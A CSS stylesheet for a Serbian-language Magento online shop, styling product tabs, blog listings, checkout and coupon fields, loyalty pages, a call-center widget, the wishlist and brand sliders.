@media (min-width: 768px), print {
	.product.data.items > .item.title > .switch {
	    height: 20px;
	    display: block;
	    position: relative;
	    z-index: 2;
	}
}
@media (min-width: 768px), print {
	.mp-sidebar .data.item.title .data.switch {
	    padding-left: 10px !important;
	    padding-right: 10px !important;
	}
}
.product.data.items > .item.title > .switch {
    border-top: 1px solid #e0e0e0;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 700;
    line-height: 40px;
    font-size: 14px;
    /*color: #fff;*/
    /*background-color: #484848;*/
    text-decoration: none;
    text-align: left;
}
@media (min-width: 768px), print {
	.mp-sidebar .product.data.items>.item.title>.switch {
	    font-weight: 700;
	    line-height: 39px;
	    font-size: 16px;
	    /*color: #fff;*/
	    text-decoration: none;
	    /*background: #484848;*/
	    border-bottom: none;
	    border: none;
	    height: 40px;
	    padding: 0 35px;
	    text-align: center;
	    border: 1px solid #e0e0e0;
	    border-bottom: none;
	    color: #000;
	    font-weight: 400;
	}
}
.product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover {
    /*color: #fff;*/
    text-decoration: none;
    padding-bottom: 0;
}
@media (min-width: 768px), print {
	.product.data.items>.item.title:not(.disabled)>.switch:active, .product.data.items>.item.title.active>.switch, .product.data.items>.item.title.active>.switch:focus, .product.data.items>.item.title.active>.switch:hover {
	    text-decoration: none;
	    background-color: #f5f5f5;
	    color: #000;
	}
}
@media (min-width: 768px), print {
	.mp-sidebar #tab-label-popular .data.switch {
	    border-right: 0 !important;
	}
}
@media(max-width: 767px) {
	.product.data.items .item.title a:after {
		display: inline-block;
		font-style: normal;
		font-variant: normal;
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		font-family: "font awesome 5 Pro";
		content: '\f105';
		margin-left: 10px;
		vertical-align: top;
	}
	.product.data.items .item.title a:after {
	    position: absolute;
	    right: 10px;
	    top: 1px;
	    content: '\f107';
	}
	.product.data.items .item.title.active a:after {
	    content: '\f106';
	}
}
.product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    background: #ffffff;
    margin: 0;
	/* padding: 10px 10px 30px;*/
	padding: 10px 0px 0px;
}
@media (min-width: 768px), print {

	.product.data.items > .item.content {
	    margin-top: 20px;
	    box-sizing: border-box;
	    float: right;
	    /* margin-left: -100%; */
	    width: 100%;

	    padding: 0;
	}
}
@media (min-width: 768px), print {
	.mp-sidebar .product.data.items>.item.content {
	    background: #fff;
	    margin-top: 40px;
	    padding: 15px;
	    border: 1px solid #e0e0e0;
	    /*border-radius: 4px;*/
	}
}
.product.data.items > .item.content:before, .product.data.items > .item.content:after {
    content: '';
    display: table;
}
.product.data.items > .item.content:after {
    clear: both;
}
.list-post-tabs {
    padding: 5px 10px 5px 0;
}
.list-post-tabs .post-left {
    float: left;
    width: 25%;
}
.list-post-tabs a {
    background: #fbfbfb;
    color: #252525 !important;
    font-weight: 700;
}
.post-left img {
    display: block;
}
.list-post-tabs .post-right {
    float: left;
    width: 75%;
    padding-left: 10px;
    box-sizing: border-box;
}
.list-post-tabs .post-right span {
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}
.list-post-tabs .post-right span.create-at {
    font-size: 12px;
    color: #b0b5b5;
}
.mp-clear {
    clear: both;
}
.mp-sidebar .block-title {
    font-size: 24px;
}


















.homePosts {
	position: relative;
}
.homePosts:before {
	content: '';
	position: absolute;
	background-color: #f9f7f5;
	top: 0;
	bottom: 0;
	width: 100vw;
	left: 50%;
	transform: translateX(-50%);
	z-index: -1;
}
.homePostItems {
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
}
.home-blog-holder {
	display: flex;
	padding-top: 12px;
	padding-bottom: 32px;
}
.home-blog-item {
    max-width: 33vw;
    min-width: 300px;
    -webkit-box-flex: 75vw;
    -ms-flex: 75vw 1;
    flex: 75vw 1;
    padding-left: 8px;
    padding-right: 8px;
}
@media(min-width: 992px) {
	.home-blog-item {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
		padding-left: 12px;
		padding-right: 12px;
	}
}
.home-blog-item-holder {
	background-color: #fff;

	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	-webkit-box-shadow: 0 15px 18px 0 rgb(0 0 0 / 5%);
	box-shadow: 0 15px 18px 0 rgb(0 0 0 / 5%);
	height: 100%;
}
.home-blog-item-holder:hover {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
    -webkit-box-shadow: 0 22px 24px 0 rgb(0 0 0 / 10%);
    box-shadow: 0 22px 24px 0 rgb(0 0 0 / 10%);
}
.home-blog-item-holder .home-post-img {
	display: block;
	position: relative;
	padding-top: 50%;
}
.home-post-img img {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.homePostItemDate {
	background-color: #f7f7f7;
	font-size: 14px;
	padding: 12px 24px;
}
.homePostItemDate span:before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f073';
	margin-right: 10px;
}
.home-post-title-desc {
	padding: 24px;
}
.home-post-title-desc h3 {
	font-size: 18px;
	line-height: 22px;
	height: 44px;
	margin-bottom: 6px;
	overflow: hidden;
}
.homePostItemShortDesc {
	height: 72px;
	overflow: hidden;
}
















.post-list-body {
    display: flex;
    flex-wrap: wrap;
    margin-left: -12px;
    margin-right: -12px;
}
.mp-6 {
    width: auto;
    flex-basis: 100%;
    margin-bottom: 12px;
}
@media (min-width: 768px) {
	.mp-6 {
	    width: auto;
	    flex-basis: 33.33333333%;
	    padding: 0 12px;
	    margin-bottom: 24px;
	}
}
@media (min-width: 992px) {
	.mp-6 {
	    width: auto;
	    /*flex-basis: 25%;*/
	    flex-basis: 33.33333333%;
	    padding: 0 12px;
	}
}
.post-item-wraper {
	border: 1px solid #e0e0e0;
	height: 100%;
}
.post-image {
	position: relative;
}
.post-image a {
	display: block;
	position: relative;
	padding-top: 50%;
	top: 0;
}
.post-image img {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.post-info-wraper {
	display: flex;
	flex-direction: column;
}
.mp-post-info {
	order: -1;
	font-size: 14px;
	padding: 12px 24px;
	background-color: #f7f7f7;
}
.mp-post-meta-info {
	display: none;
}
.mp-post-title {
	font-size: 18px;
	padding: 24px 24px 0;
}

.mpblog-post-index .mp-post-title a {
	color: black !important;
}
.post-short-description {
	padding: 0 24px 24px;
}
.post-short-description p {
	margin: 0;
}
.homePostItemShortDesc p {
	margin: 0;
}







/*---blog post---*/


.post-view-image {
	display: none;
}
.mp-blog-rss {
    display: none;
}
.limiter {
	display: none;
}
.toolbar-amount {
	display: none;
}
.mp-footer {
    display: none;
}
.post-list-content hr {
	display: none;
}















.checkout-index-index .loading-mask {
    display: none;
}

.checkout-index-index .amcheckout-button.-new-address {
	display: none;
}


.checkout-index-index .additional-options {
    margin: 24px 0;
}

.checkout-index-index .checkout-agreements-item-content {
	height: 300px;
	overflow-y: scroll;
}

.checkout-index-index .agreements-modal .action-hide-popup {
	border: none;
	background: #ffc700;
	border-radius: 60px;
	font-weight: bold;
}

.checkout-index-index input[type="radio"] {
	padding: 6px;
	-webkit-appearance: none;
	border: 2px solid #fbab20;
	border-radius: 20px;
}

.checkout-index-index input[type="checkbox"] {
	padding: 7px;
	height: fit-content;
	-webkit-appearance: none;
	border: 2px solid #fbab20;
	border-radius: 20px;
}

.checkout-index-index input[type="checkbox"]:checked {
	background-color: #1773ea;
}

.checkout-index-index input[type="checkbox"]:hover {
	cursor: pointer;
}

.checkout-index-index input[type="radio"]:checked {
	background-color: #1773ea;
}

.checkout-index-index input[type="radio"]:hover {
	cursor: pointer;
}

.checkout-index-index .table-checkout-shipping-method td {
	text-align: left !important;
}


.amcheckout-method .col-method:first-child {
	padding-left: 0;
}

.amcheckout-items .amcheckout-method td {
	padding-left: 15px;
	padding-right: 15px;
	border: none;
}


.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content {
    padding: 5px 0 20px;
}
.checkout-payment-method .discount-code .payment-option-content .form-discount {
    display: flex;
}
.checkout-payment-method .discount-code .payment-option-content .form-discount .payment-option-inner {
    flex-basis: 100%;
}
.checkout-payment-method .discount-code .payment-option-content .form-discount .actions-toolbar {
    padding: 0;
    margin-left: 15px;
}
.checkout-payment-method .discount-code .payment-option-content .form-discount .actions-toolbar > .primary {
    margin: 0;
}
.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content .action-apply {
    margin-right: 20px;
    height: 45px;
    padding: 0 30px;
	border-radius: 60px;
	border: none;
	background: #d4d4d4;
	font-weight: bold;
}

.checkout-index-index .opc-block-summary .product-item {
	/*border-bottom: 1px solid #e4e4e4;
	padding-bottom: 20px;
	padding-top: 20px;*/
}

.checkout-index-index .checkout-shipping-address label,legend {
	font-weight: bold;
}

.action.action-show-popup.amcheckout-button.-new-address {
	margin-bottom: 20px;
}

.checkout-index-index .fieldset.address div[name$=".custom_field_1"] input{
	height: 170px;
	border-radius: 20px;
}

.checkout-index-index .checkout-block {
	padding: 36px;
}

.checkout-index-index .checkout-block #shipping .form.form-login {
	margin-bottom: 10px;
}

.checkout-index-index .checkout-block .step-title {
	border-bottom: 1px solid #ccc;
	padding-bottom: 25px;
}

.checkout-index-index .modal-popup.modal-slide:not(.agreements-modal):not(.popup-authentication) .modal-inner-wrap {
	height: 700px;
	overflow: scroll;
}


.checkout-index-index .modal-popup.modal-slide:not(.agreements-modal):not(.popup-authentication) .modal-inner-wrap button.action-save-address,
.checkout-index-index .modal-popup.modal-slide:not(.agreements-modal):not(.popup-authentication) .modal-inner-wrap button.action-hide-popup {
	padding-left: 32px;
    padding-right: 32px;
    border: none;
    border-radius: 60px;
    background-color: #ffc700;
    color: black;
    font-weight: bold;
}

.checkout-index-index .modal-popup.modal-slide:not(.agreements-modal):not(.popup-authentication) .modal-inner-wrap .modal-header h1 {
	font-size: 24px;
}


#shipping-new-address-form .field.street.admin__control-fields .label::before {
	content: 'Dostava';
	display: block;
	border-bottom: 1px solid #ccc;
    padding-bottom: 25px;
    margin-top: 0;
    margin-bottom: 15px;
    color: #000;
    font-size: 24px;
    position: relative;
    font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
    margin-top: 20px;
}

#shipping-new-address-form .field.street.admin__control-fields .label {
	width: 100%;
	width: -webkit-fill-available;
}

.checkout-index-index .opc-block-summary .product-item .product-item-inner {
	display: flex;
	justify-content: space-between;
}

.checkout-index-index .opc-block-summary .product-item .product-item-inner .details-qty input {
	border-radius: 5px;
}

.checkout-index-index .opc-block-summary .product-item .product-image-container {
	width: 100px !important;
	height: 100px !important;
}

@media(min-width: 992px) {
    .checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content .action-apply {
        margin-right: 20px;
        height: 45px;
        padding: 0 30px;
    }
}
.amcheckout-checkboxes-container .field.choice.newsletter input {
    margin-top: -2px;
}


.product-item-info {
    position: relative;
}
.sticker_list {
    position: absolute;
    top: 0;
/*    width: 55px;*/
    z-index: 2;
}

/*.category-online-holder {
	position: absolute;
	top: 0;
	z-index: 2;
}*/


.bottom_sticker_list {
	position: absolute;
    bottom: 130px;
    z-index: 3;
}

.page-with-filter.page-layout-1column .bottom_sticker_list {
	bottom: 150px;
}

.page-with-filter.page-layout-2columns-left .bottom_sticker_list {
	bottom: 170px;
}

.product.media {
    position: relative;
}
.single-sticker-holder {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}
.productDiscount {
    position: relative;
    margin-bottom: 8px;
}
.productDiscount span.amount {
    font-size: 25px;
}




.single-onlione-holder {
    position: relative;
}
.product-online-text {
    display: flex;
    flex-basis: 100%;
    margin-top: 12px;
    font-size: 14px;
}

.products-grid .product-item .productDiscount span.amount {
    font-size: 20px;
}

.products-grid .product-item .productDiscount {
    min-width: 52px;
    padding: 5px 8px;
    width: 67px;
    height: 37px;
    display: flex;
    align-items: center;
    justify-content: center;
}


.shop-only {
    display: inline-block;
    border: 1px solid #e0e0e0;
    background-color: #f5f5f5;
    border-radius: 4px;
    font-weight: 300;
    text-align: center;
    font-size: 14px;
    padding: 14px 18px;
}
.category-description .brand-note {
    font-weight: 700;
    color: #ff4800;
}
.random-banners {
    display: none;
}


.checkout-payment-method .discount-code .payment-option-title::after {
	content: 'Kupac ostvaruje pravo na kupon u okviru personalizovanih ponuda, akcija, darivanja, učešća u nagradnim konkursima i slično. Vrednost kupona može da bude izražena u vidu procentualnog popusta ili dinarskog (RSD) iznosa na vaučeru. Kupon se ne odnosi na iznos poštarine, ukoliko taj trošak postoji.';
	display: block;
    background: #F4E7D7;
    padding: 18px;
    font-size: 14px;
    line-height: 1.4;
    margin-bottom: 20px;
    border-radius: 10px;
    margin-top: 10px;
}


/*--- loyalty-home  ---*/

.cms-page-view .loyalty-club {
	margin-top: 50px;
}

.cms-page-view .loyalty-club h1 {
	margin-top: 0;
}

.loyalty-club {
	display: flex;
	max-width: 1440px;
	margin: 0 auto;
}

.loyalty-club .loyalty-text {
	flex: 1;
}

.loyalty-club .loyalty-img {
	flex: 1;
}

.loyalty-club .loyalty-img 	img{
	display: block;
}

.loyalty-club .loyalty-text h1{
	font-size: 126px;
}

.loyalty-club .loyalty-text p{
	font-size: 22px;
}

.loyalty-club .loyalty-text .loyalty-btn {
	border-radius: 60px;
	background-color: #FFC700;
	border: none;
	font-size: 14px;
	font-weight: bold;
	padding-top: 10px;
	padding-bottom: 10px;
	margin-top: 10px;
	color: #303030;
}















/*---loyalty---*/


.action.loyalty.primary {
    padding-left: 32px;
    padding-right: 32px;
    border-color: #00ade6;
    background-color: #00ade6;
    color: #fff;
}
@media(min-width: 768px) {
    .loyalty-account-view .form.subscribe .fieldset.info {
        float: left;
        width: 48%;
		margin-right: 25px;
    }

	.loyalty-account-view  .action.loyalty.primary {
		margin-top: 27px;
	}

	.loyalty-account-view .loyalty-card {
		width: 235px;
	}
}

@media(max-width: 768px) {
	.loyalty-account-view .loyalty-cards {
		flex-direction: column;
	}
}

.loyalty-account-view .form.subscribe {
	border-top: 1px solid #e4e4e4;
	padding-top: 30px;
}

.loyalty-account-view label {
	font-weight: bolder;
}

.loyalty-account-view .loyalty-cards {
	display: flex;
	border-top: 1px solid #e4e4e4;
	padding-top: 30px;
	margin-top: 30px;
    flex-wrap: wrap;
    gap: 16px;
}

.loyalty-account-view .loyalty-card {
	box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16);
	border-radius: 8px;
	padding: 20px;
	text-align: center;
    flex: 0 0 calc(25% - 16px);
    box-sizing: border-box;
}

.loyalty-account-view .loyalty-card p {
	margin-bottom: 0;
}

.loyalty-account-view .loyalty-card p strong {
	font-size: 24px;
}

.loyalty-account-view .loyalty-card img {
	height: 41px;
}

.navigation .level0>.level-top.loyalty-link {
    color: white;
    font-weight: 700;
}

.rewards__checkout-cart-usepoints .buttons-container .button.action {
    width: 100%;
    margin-bottom: 10px;
}
.rewards__checkout-cart-usepoints .buttons-container .button.action:last-of-type {
    background-color: #fff;
    color: #af8a48;
}
.rewards__checkout-cart-usepoints .buttons-container .button.action:last-of-type:hover {
    background-color: #af8a48;
    color: #fff;
}
.rewards-block .action.action-toggle {
    margin-top: 15px;
    display: inline-block;
    cursor: pointer;
    font-weight: 300;
    text-transform: uppercase;
}
.rewards-block .payment-option-content .primary .button.action {
	line-height: 1;
	text-align: center;
	padding: 20px;
	font-weight: 700;
	color: black;
	border: none;
	border-radius: 60px;
	background-color: #ffc700;
}
@media(min-width: 992px) {
    .rewards-block .payment-option-content .primary .button.action {
        width: auto;
        margin-top: 0;
    }
}
.rewards-block .payment-option-content .primary .button.action:last-of-type {
	border-radius: 60px;
	border: none;
	background: #d4d4d4;
	color: black;
}









/*---call center---*/


.call-center {
    position: fixed;
    bottom: 0;
    right: auto;
    left: 0;
    transform: translateX(-101%);
    z-index: 100;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.call-center.visible {
    transform: translateX(0);
}
.call-center-content {
    padding: 15px;
	border-radius: 20px;
    background-color: #f9f9f9;
    width: 230px;
    text-align: center;
    border: 1px solid #ddd;
}
.call-center-content h2 {
    font-size: 22px;
    margin-bottom: 15px;
}
.call-center-content h3 {
    font-size: 18px;
    margin-bottom: 15px;
}
.call-center-content > * {
    display: block;
    margin-bottom: 15px;
    font-size: 14px;
}
.call-center-content > a {
    font-size: 16px;
}
.call-center-button {
    position: absolute;
    bottom: 100px;
    /* left: -78px;*/
    font-size: 26px;
    color: #ffaf00;
    padding: 16px;
    cursor: pointer;
    right: -78px;
}
@media(min-width: 768px) {
    .call-center-button {
        bottom: 0;
    }
}
.call-center-toggle {
    cursor: pointer;
    color: #ffaf00;
    background-color: #000;
    display: inline-block;
    line-height: 1;
    border-radius: 50%;
}
.call-center-toggle i {
    padding: 10px;
}

.sales-order-history .page-title-wrapper {
	border-bottom: 1px solid #e4e4e4;
}

.sales-order-history .table-wrapper.orders-history {
	padding-top: 25px;
}

.sales-order-view .items.order-links .nav.item.current {
	display: none;
}

.sales-order-view .items.order-links .nav.item {
	display: none;
}

.sales-order-view .actions-toolbar .actions {
	display: flex;
	justify-content: space-between;
}

.sales-order-view .table-order-items .col.name {
	text-align: left !important;
}

.wishlist-index-index .product-items{
	display: grid;
	grid-template-columns: repeat(4, 1fr);
}

@media(max-width: 768px) {
	.wishlist-index-index .product-items {
		grid-template-columns: repeat(2, 1fr);
	}
}

.wishlist-index-index .product-items .product-item {
	flex: 1 1 25%;
	background: white;
	max-width: 227px;
	border-radius: 8px;
	max-width: 227px;
	padding-left: 10px;
	padding-right: 10px;
	margin-right: 20px;
	margin-bottom: 20px;
	box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16);
}

.wishlist-index-index .products-grid.wishlist .product-item .product-image-wrapper {
	padding-bottom: 100% !important;
}

@media(max-width: 768px){
	.wishlist-index-index .price-wrapper .price {
		font-size: 16px !important;

	}
}

.wishlist-index-index .price-wrapper .price {
	font-size: 24px;
	font-weight: bold;
}

.wishlist-index-index .old-price .price {
	font-size: 14px;
}

.wishlist-index-index .product-item .special-price {
	color: #ff4800;
}

.wishlist-index-index .price-as-configured {
	line-height: 0.5;
	display: flex;
	flex-direction: column;
}

.wishlist-index-index .products-grid.wishlist .price-container {
	text-align: left;
}

.wishlist-index-index .products-grid.wishlist .price-box {
	margin-top: 25px;
}

.wishlist-index-index .product-items .product-item .field.comment-box {
	display: none;
}

.wishlist-index-index .product-items .product-item .field.qty {
	display: none;
}

.wishlist-index-index .product-items .product-item .action.edit {
	display: none;
}

/*.wishlist-index-index .product-item .product-item-actions {
	height: 10px;
}*/

.wishlist-index-index .product-item .old-price {
	text-decoration: line-through;
}

.wishlist-index-index .message.info.empty {
	display: block;
	font-weight: bold;
	background: no-repeat;
	color: black;
	padding: 0;
}

.wishlist-index-index .product-item .action.tocart.primary {
	width: 32px;
	height: 32px;
	border-radius: 50%;
	border: 1px solid #818181;
	background-color: transparent;
	color: #818181;
	cursor: pointer;
	padding: 0;
	margin-top: 4px;
	position: absolute;
	bottom: 15px;
	right: 5px;
}

@media(max-width: 768px) {
	.wishlist-index-index .product-item .action.tocart.primary {
		width: 25px;
		height: 25px;
		padding: 1px;
	}
}

.wishlist-index-index .product-item .product-item-actions .btn-remove {
	border-radius: 19px;
	background-color: #FFC700;
	border: none;
	font-size: 14px;
	font-weight: bold;
	margin-top: 10px;
	color: #303030;
	padding: 10px 20px 10px 20px;
	position: absolute;
	top: 3px;
	right: 3px;
	z-index: 8;
}

.wishlist-index-index .form-wishlist-items .actions-toolbar {
	display: none;
}


/* Brendovi */

.ambrands-slider {
	max-width: 100% !important;
    padding: 0 !important;
    overflow: hidden;
}

.ambrands-slider .ambrands-label {
	display: none;
}

.ambrands-slider .swiper-button-prev {
	left: -35px;
    margin-top: 0;
}

.ambrands-slider .swiper-button-next {
	right: -35px;
    margin-top: 0;
}

.ambrands-slider .swiper-button-prev,
.ambrands-slider .swiper-button-next {
	position: absolute;
	-webkit-box-shadow: 0px 0px 11px 0px rgba(196,188,196,1);
	-moz-box-shadow: 0px 0px 11px 0px rgba(196,188,196,1);
	box-shadow: 0px 0px 11px 0px rgba(196,188,196,1);
	padding: 0;
	width: 64px;
	height: 64px;
	border-radius: 50%;
	background: #fff;
	border: none;
	z-index: 2;
}

.ambrands-slider-container {
	position: relative;
}

.ambrands-slider .swiper-button-prev::after {
	content: '';
	background: url('../images/left_slide.svg');
	background-size: contain;
	width: 20px;
	height: 12px;
	display: block;
	background-repeat: no-repeat;
}

.ambrands-slider .swiper-button-next::after {
	content: '';
	background: url('../images/right_slide.svg');
	background-size: contain;
	width: 20px;
	height: 12px;
	display: block;
	background-repeat: no-repeat;
}


.ambrands-slider .swiper-wrapper .swiper-slide:hover {
	background: #fbfaf8;
}


.ambrands-slider .swiper-wrapper .swiper-slide {
	text-align: center;
	border: 1px solid #E9E9E9;
	border-radius: 10px;
	min-height: 150px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.ambrands-slider .swiper-pagination {
	display: none;
}

.ambrands-filters-block .ambrands-search-wrapper {
	margin: 50px 0;
    position: relative;
    background: #FBFBFB;
    padding: 50px 0;
}

.ambrands-search-block {
    width: 90%;
    display: block;
    margin: auto;
    position: relative;
}


.ambrands-filters-block .ambrands-search-block .ambrands-clear {
    position: absolute;
    padding: 0;
    border: none;
    background-color: transparent;
    top: 10px;
    right: 15px;
}


.ambrands-filters-block .ambrands-search-block .ambrands-clear.-active::after {
	font-family: "font awesome 5 Pro";
	line-height: inherit;
	font-size: 18px;
	content: '\f00d';
}

.ambrands-livesearch-block {
	display: none;
}

.ambrands-livesearch-block.-active {
	background-color: #fff;
    border: 1px solid #e0e0e0;
    padding: 15px;
    border-radius: 10px;
    display: flex;
    flex-wrap: wrap;
    margin-top: 20px;
}

.ambrands-filters-block .ambrands-livesearch-block .ambrands-item {
	padding: 3px 5px;
    display: inline-block;
}

.ambrands-letters-filter button {
	padding: 0;
	background: transparent;
	border: 1px solid #E9E9E9;
	background: #f2f2f2;
	width: 1.79vw;
	height: 1.79vw;
	min-width: 1.79vw;
	font-size: 0.8vw;
	border-radius: 50%;
	margin-right: 10px;
}

.ambrands-letters-filter button:last-child {
	margin-right: 0;
}

.ambrands-letters-filter button.-letter-all {
	width: inherit;
	height: inherit;
	min-width: inherit;
	border-radius: 10px;
	height: 1.79vw;
	padding: 0 20px;
}


/*.ambrands-letters-list .ambrands-content .ambrands-brand-item {
    width: 9%;
    margin: 0.5%;
}*/

.ambrands-letters-filter .ambrands-letter.-letter-all {
    background: #ffaf00;
    border: 1px solid #ffaf00;
    color: #000;
}

.ambrands-letters-filter .ambrands-letter:hover {
    border: 1px solid #ffaf00;
}

.ambrands-letters-filter .ambrands-letter.-active {
    background: #ffaf00;
    border: 1px solid #ffaf00;
    color: #000;
}

.ambrands-search-block .ambrands-input:hover,
.ambrands-search-block .ambrands-input:focus {
    border: 1px solid #ccc;
}

.ambrands-letter .ambrands-brand-item .ambrands-inner:hover,
.ambrands-letter .ambrands-brand-item .ambrands-inner:focus {
    border-color: #ffaf00;
}

/**/

.ambrands-letters-list .ambrands-letter {
  box-sizing: border-box;
  margin-bottom: 40px;
  width: 100%;
  vertical-align: top;
}
.ambrands-letters-list .ambrands-letter .ambrands-content {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -8px;
  padding: 0;
}
.ambrands-letters-list .ambrands-letter .ambrands-title {
	display: flex;
    align-items: center;
    margin: 30px 0 20px;
    color: #333;
    font-weight: 700;
    font-style: normal;
    font-size: 23px;
    line-height: 1;
    border-bottom: 1px solid #F0F0F0;
    padding-bottom: 20px;
}
.ambrands-letter .ambrands-brand-item {
  position: relative;
  margin: 0 8px 16px;
  min-width: 100px;
  height: 100px;
  width: 30% !important;
}
.ambrands-image-block {
	height: auto !important;
}
.ambrands-letter .ambrands-brand-item.-no-logo {
  max-width: calc(50% - (8px * 2));
  width: 100%;
}
.ambrands-letter .ambrands-brand-item.-no-logo .ambrands-label {
  padding-top: 10px;
}
.ambrands-letter .ambrands-brand-item .ambrands-inner {
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  height: 100%;
  border: 1px solid transparent;
  border-radius: 6px;
  background: #fff;
  box-shadow: 0 2px 5px rgba(74, 83, 94, 0.03), 0 4px 10px rgba(104, 118, 139, 0.13);
  color: #333333;
}
.ambrands-letter .ambrands-brand-item .ambrands-inner:hover,
.ambrands-letter .ambrands-brand-item .ambrands-inner:focus {
  border-color: #006bb4;
  text-decoration: none;
}
.ambrands-letter .ambrands-brand-item .ambrands-inner:active {
  border-color: #006bb4;
  background: rgba(65, 173, 255, 0.19);
}
.ambrands-letter .ambrands-brand-item .ambrands-empty {
  color: #e2e2e2;
}
.ambrands-letter .ambrands-brand-item .ambrands-count {
  color: #c7c7c7;
}
.ambrands-letter .ambrands-brand-item .ambrands-count:before {
  content: '(';
}
.ambrands-letter .ambrands-brand-item .ambrands-count:after {
  content: ')';
}
.ambrands-letter .ambrands-brand-item .ambrands-label {
  display: none;
}

.ambrands-widget-635 .ambrands-brand-item .ambrands-image-block {
	height: 100px !important;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0;
}

.ambrands-letter .ambrands-brand-item .ambrands-inner:hover,
.ambrands-letter .ambrands-brand-item .ambrands-inner:focus {
	border: 1px solid #ccc;
	background: #fbfaf8;
}


.cms-brands .ambrands-brandlist-widget .content {
	display: flex;
	flex-wrap: wrap;
	margin-left: -30px;
}

.cms-brands .content .ambrands-filters-block {
	width: 100%;
	margin-bottom: 50px;
	margin-left: 30px;
}

.cms-brands .content .ambrands-letters-list {
	width: 33.333%;
	padding-left: 30px;
}


/* New blog */

.blog-page .page-main {
	padding-top: 50px;
}

.post-list-wrapper .post-list {
	display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 20px;
}

.blog-page-list .post-holder {
    border: 1px solid #E9E9E9;
    background: #fbfaf8;
    border-radius: 20px;
    margin-bottom: 20px;
}

.blog-page-list .post-holder .post-ftimg-hld img {
	border-top-left-radius: 20px;
	border-top-right-radius: 20px;
	height: 180px;
	width: 100%;
	object-fit: cover;
}

.post-holder .post-header {
	display: flex;
	flex-direction: column-reverse;
}

.post-holder .post-header .post-info {
    padding: 20px;
    font-size: 14px;
}

.post-list .post-header .post-title {
	padding: 0 20px 20px;
	font-size: 14px;
	font-weight: normal;
}

.post-list .post-header .post-title a {
	color: #303030;
}

.post-holder .post-content {
	padding: 0 20px;
}

.post-description {
	font-size: 14px !important;
}

.mf-blog-icon.mfbi-folder,
.mf-blog-icon.mfbi-views {
	display: none;
}

.post-content {
	position: relative;
}

.post-content .post-read-more {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	font-size: 0;
}

.post-holder .post-header .post-info .value {
    font-style: normal;
}

.blog-page-list .post-holder .post-content .post-text-hld div {
	overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}


.toolbar-blog-posts ul.items .item {
	width: 30px;
	height: 30px;
	border-radius: 50%;
}

.toolbar-blog-posts ul.items .item strong {
	padding: 0;
}

.toolbar-blog-posts .pages strong.page {
	background-color: transparent;
	line-height: inherit;
}

.toolbar-blog-posts ul.items .item {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: inline-block;
    line-height: 30px;
    border: 1px solid #ccc;
    font-size: 13px;
}

.post-holder .post-header .post-info .label {
    font-weight: normal;
}

.toolbar-blog-posts ul.items .item.current {
	background: #ffaf00;
}

.toolbar-blog-posts ul.items .item.current span {
	color: #fff;
}

.toolbar-blog-posts ul.items .item span {
	font-weight: normal;
}

.toolbar-blog-posts ul.items .item a {
	color: #000;
}

.toolbar-blog-posts ul.items .item.pages-item-next a,
.toolbar-blog-posts ul.items .item.pages-item-previous a {
    border: none;
    padding: 0;
    margin: 0;
    background: transparent;
}

.blog-page.page-layout-2columns-right .column.main {
	width: 70%;
}

.blog-page .sidebar.sidebar-main {
	width: 30%;
	padding-left: 50px;
}

.blog-page .sidebar.sidebar-main .post-list-wrapper .post-list {
	grid-template-columns: repeat(1, 1fr);
    grid-gap: 5px;
}

.post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder {
	width: 100%;
}

.blog-page .sidebar.sidebar-main .post-list-wrapper .post-list .post-holder .post-content .post-text-hld {
	display: none;
}

.blog-page .sidebar.sidebar-main .post-list-wrapper .post-info .item.post-posed-date .label,
.blog-page .sidebar.sidebar-main .post-list-wrapper .item.post-categories,
.blog-page .sidebar.sidebar-main .post-holder .post-header .post-info .item::after  {
	display: none;
}

.blog-page .sidebar.sidebar-main .post-list-wrapper .post-holder .post-header .post-info {
	padding-top: 0;
	padding-bottom: 10px;
	font-size: 13px;
}


.blog-page .sidebar.sidebar-main .post-list-wrapper .post-list .post-holder {
	display: flex;
	align-items: center;
	flex-direction: row-reverse;
	padding: 0;
	margin: 0;
}


.blog-page .sidebar.sidebar-main .post-holder {
	border: none;
	background-color: transparent;
}

.blog-page .sidebar.sidebar-main .post-holder .post-content {
	padding: 0;
	width: 20%;
}

